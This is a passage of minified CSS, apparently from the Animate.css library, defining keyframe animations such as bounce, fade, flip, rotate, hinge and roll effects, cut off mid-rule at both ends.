bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes 